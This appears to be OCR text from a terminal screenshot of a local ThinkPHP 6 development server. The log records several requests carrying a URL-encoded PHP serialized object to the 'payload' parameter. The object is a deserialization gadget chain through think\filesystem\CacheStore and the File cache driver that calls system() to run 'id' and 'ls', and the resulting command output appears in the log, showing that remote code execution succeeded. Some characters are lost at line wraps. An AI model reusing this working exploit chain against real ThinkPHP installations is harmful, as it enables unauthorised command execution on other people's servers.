 tp6 — php ‹ php think run — 150×40
sh: [[uid=501(s1mple) gid=20(staff) groups=20(staff),12(everyone),61(localaccounts),79(_appserverusr),80(admin),81(_appserveradm),98(_lpadmin),33(_a
store),100(_lpoperator),204(_developer),250(_analyticsusers),395(com.apple.access_ftp),398(com.apple.access_screensharing),399(com.apple.access_ssh),
00(com.apple.access_remote_ae),701(com.apple.sharepoint.group.1)],[]]: command not found
[Tue Feb  2 23:18:15 2021] 127.0.0.1:53131 [500]: /?payload=O%3A27%3A%22think%5Cfilesystem%5CCacheStore%22%3A6%3A%7Bs%3A8%3A%22%00%2A%00store%22%3BO%
A23%3A%22think%5Ccache%5Cdriver%5CFile%22%3A1%3A%7Bs%3A10%3A%22%00%2A%00options%22%3Ba%3A6%3A%7Bs%3A6%3A%22expire%22%3Bi%3A0%3Bs%3A12%3A%22cache_subd
r%22%3Bb%3A0%3Bs%3A6%3A%22prefix%22%3Bb%3A0%3Bs%3A4%3A%22path%22%3Bs%3A6%3A%22s1mple%22%3Bs%3A9%3A%22hash_type%22%3Bs%3A3%3A%22md5%22%3Bs%3A9%3A%22se
ialize%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A6%3A%22system%22%3B%7D%7D%7Ds%3A6%3A%22%00%2A%00key%22%3Bs%3A6%3A%22s1mple%22%3Bs%3A11%3A%22%00%2A%00autosave%22%3
b%3A0%3Bs%3A11%3A%22%00%2A%00complete%22%3Ba%3A0%3A%7B%7Ds%3A8%3A%22%00%2A%00cache%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A4%3A%22%60id%60%22%3B%7Ds%3A6%3A%22exp
re%22%3Bs%3A4%3A%221111%22%3B%7D
sh: [[uid=501(s1mple) gid=20(staff) groups=20(staff),12(everyone),61(localaccounts),79(_appserverusr),80(admin),81(_appserveradm),98(_lpadmin),33(_a
store),100(_lpoperator),204(_developer),250(_analyticsusers),395(com.apple.access_ftp),398(com.apple.access_screensharing),399(com.apple.access_ssh),
00(com.apple.access_remote_ae),701(com.apple.sharepoint.group.1)],[]]: command not found
sh: [[uid=501(s1mple) gid=20(staff) groups=20(staff),12(everyone),61(localaccounts),79(_appserverusr),80(admin),81(_appserveradm),98(_lpadmin),33(_a
store),100(_lpoperator),204(_developer),250(_analyticsusers),395(com.apple.access_ftp),398(com.apple.access_screensharing),399(com.apple.access_ssh),
00(com.apple.access_remote_ae),701(com.apple.sharepoint.group.1)],[]]: command not found
[Tue Feb  2 23:23:23 2021] 127.0.0.1:53137 [500]: /?payload=O%3A27%3A%22think%5Cfilesystem%5CCacheStore%22%3A6%3A%7Bs%3A8%3A%22%00%2A%00store%22%3BO%
A23%3A%22think%5Ccache%5Cdriver%5CFile%22%3A1%3A%7Bs%3A10%3A%22%00%2A%00options%22%3Ba%3A6%3A%7Bs%3A6%3A%22expire%22%3Bi%3A0%3Bs%3A12%3A%22cache_subd
r%22%3Bb%3A0%3Bs%3A6%3A%22prefix%22%3Bb%3A0%3Bs%3A4%3A%22path%22%3Bs%3A6%3A%22s1mple%22%3Bs%3A9%3A%22hash_type%22%3Bs%3A3%3A%22md5%22%3Bs%3A9%3A%22se
ialize%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A6%3A%22system%22%3B%7D%7D%7Ds%3A6%3A%22%00%2A%00key%22%3Bs%3A6%3A%22s1mple%22%3Bs%3A11%3A%22%00%2A%00autosave%22%3
b%3A0%3Bs%3A11%3A%22%00%2A%00complete%22%3Ba%3A0%3A%7B%7Ds%3A8%3A%22%00%2A%00cache%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A4%3A%22%60id%60%22%3B%7Ds%3A6%3A%22exp
re%22%3Bs%3A4%3A%221111%22%3B%7D
sh: [[favicon.ico
index.php
robots.txt
router.php
static
think],[]]: command not found
sh: [[favicon.ico
index.php
robots.txt
router.php
static
think],[]]: command not found
[Tue Feb  2 23:27:05 2021] 127.0.0.1:53151 [500]: /?payload=O%3A27%3A%22think%5Cfilesystem%5CCacheStore%22%3A6%3A%7Bs%3A8%3A%22%00%2A%00store%22%3BO%
A23%3A%22think%5Ccache%5Cdriver%5CFile%22%3A1%3A%7Bs%3A10%3A%22%00%2A%00options%22%3Ba%3A6%3A%7Bs%3A6%3A%22expire%22%3Bi%3A0%3Bs%3A12%3A%22cache_subd
r%22%3Bb%3A0%3Bs%3A6%3A%22prefix%22%3Bb%3A0%3Bs%3A4%3A%22path%22%3Bs%3A6%3A%22s1mple%22%3Bs%3A9%3A%22hash_type%22%3Bs%3A3%3A%22md5%22%3Bs%3A9%3A%22se
ialize%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A6%3A%22system%22%3B%7D%7D%7Ds%3A6%3A%22%00%2A%00key%22%3Bs%3A6%3A%22s1mple%22%3Bs%3A11%3A%22%00%2A%00autosave%22%3
b%3A0%3Bs%3A11%3A%22%00%2A%00complete%22%3Ba%3A0%3A%7B%7Ds%3A8%3A%22%00%2A%00cache%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A4%3A%22%60ls%60%22%3B%7Ds%3A6%3A%22exp
re%22%3Bs%3A4%3A%221111%22%3B%7D